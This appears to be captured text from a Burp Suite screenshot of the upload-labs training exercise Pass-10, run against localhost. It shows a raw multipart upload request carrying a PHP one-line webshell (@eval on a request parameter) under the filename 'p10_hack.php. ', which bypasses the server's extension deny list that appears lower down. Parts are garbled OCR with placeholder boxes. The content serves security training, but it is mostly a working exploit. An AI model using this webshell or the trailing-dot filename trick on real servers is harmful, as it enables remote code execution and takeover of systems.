 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 346
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWTIXvcJbGTBpOzlc
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-10/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryWTIXvcJbGTBpOzlc
23 Content-Disposition: form-data; name="upload_file"; filename="p10_hack.php. ."
24 Content-Type: application/octet-stream
25
26 <?php
27 @eval($_REQUEST['pp']);
28 ?>
29 ------WebKitFormBoundaryWTIXvcJbGTBpOzlc
30 Content-Disposition: form-data; name="submit"
31
32 □□□
33 ------WebKitFormBoundaryWTIXvcJbGTBpOzlc--
34
Search...
0 matches
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/p10_hack.php. " width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml
",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pH
tml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".
jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",
".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax
",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
p10
1 match